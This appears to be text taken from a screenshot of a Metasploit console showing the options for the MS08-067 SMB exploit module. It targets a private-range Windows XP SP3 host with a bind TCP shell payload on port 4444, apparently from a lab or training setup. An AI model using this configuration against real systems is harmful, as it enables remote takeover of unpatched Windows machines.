 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST    192.168.1.128    yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  192.168.1.128    no        The target address
Exploit target:
Id  Name
--  ----
6   Windows XP SP3 English (AlwaysOn NX)